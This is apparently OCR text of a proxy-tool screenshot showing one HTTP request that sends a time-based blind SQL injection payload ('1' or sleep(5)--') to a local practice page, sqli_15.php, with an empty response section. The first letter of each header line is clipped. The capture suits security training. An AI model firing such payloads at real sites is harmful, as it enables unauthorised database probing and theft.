 Request
Raw Params Headers Hex
ET /sqli_15.php?title=1'+or+sleep(5)--+&action=search HTTP/1.1
ost: 127.0.0.1:8000
ser-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
ccept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
ccept-Encoding: gzip, deflate
eferer: http://127.0.0.1:8000/sqli_15.php
ookie: security_level=0; PHPSESSID=96d3g9hc5g9jopkc1a5sh531m4
onnection: close
pgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render